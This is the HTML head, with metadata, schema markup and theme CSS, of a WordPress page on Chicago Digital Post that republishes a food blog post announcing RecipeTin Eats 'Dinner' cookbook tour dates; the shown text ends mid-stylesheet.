

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/
body_size: 37274
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="Book tour dates &amp;#038; exclusive Dinner with me!"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="It’s time for me to come out from behind the keyboard to meet you! Here are all the (current) RecipeTin"><meta property="og:url" content="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg"><meta property="og:image:height" content="953"><meta property="og:image:width" content="953"><meta property="article:published_time" content="2022-10-15T00:09:03+00:00"><meta property="article:modified_time" content="2022-10-15T00:09:03+00:00"><meta property="article:section" content="Food"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Book tour dates &#038; exclusive Dinner with me!"><meta name="twitter:description" content="It’s time for me to come out from behind the keyboard to meet you! Here are all the (current) RecipeTin"><meta name="twitter:url" content="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg"><meta name="twitter:image:width" content="953"><meta name="twitter:image:height" content="953"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Book tour dates &amp; exclusive Dinner with me! - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Book tour dates &amp; exclusive Dinner with me! - Chicago Digital Post" /><meta property="og:description" content="It’s time for me to come out from behind the keyboard to meet you! Here are all the (current) RecipeTin Eats Dinner cookbook tour dates. Feeling shy about coming to say hi? Don’t be. I’m more nervous than you. You might also like Homemade Cranberry Apple Pie Recipe FREE gift for &#8220;Dinner&#8221; preorders! (US &#038; [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Food" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg" /><meta property="og:image:width" content="953" /><meta property="og:image:height" content="953" /><meta property="og:image:alt" content="Book tour dates &amp; exclusive Dinner with me!" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-15T00:09:03+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Book tour dates &amp; exclusive Dinner with me! - Chicago Digital Post" /><meta name="twitter:description" content="It’s time for me to come out from behind the keyboard to meet you! Here are all the (current) RecipeTin Eats Dinner cookbook tour dates. Feeling shy about coming to say hi? Don’t be. I’m more nervous than you. You might also like Homemade Cranberry Apple Pie Recipe FREE gift for &#8220;Dinner&#8221; preorders! (US &#038; [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg","width":"953","height":"953","caption":"Book tour dates &amp; exclusive Dinner with me!","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/","name":"Book tour dates &#038; exclusive Dinner with me!"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/#webpage","url":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/","name":"Book tour dates &amp; exclusive Dinner with me! - Chicago Digital Post","datePublished":"2022-10-15T00:09:03+00:00","dateModified":"2022-10-15T00:09:03+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Book tour dates &amp; exclusive Dinner with me! - Chicago Digital Post","datePublished":"2022-10-15T00:09:03+00:00","dateModified":"2022-10-15T00:09:03+00:00","author":{"@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"It\u2019s time for me to come out from behind the keyboard to meet you! Here are all the (current) RecipeTin Eats Dinner cookbook tour dates. Feeling shy about coming to say hi? Don\u2019t be. I\u2019m more nervous than you. ","name":"Book tour dates &amp; exclusive Dinner with me! - Chicago Digital Post","@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Book tour dates &#038; exclusive Dinner with me! Comments Feed" href="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=632' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist 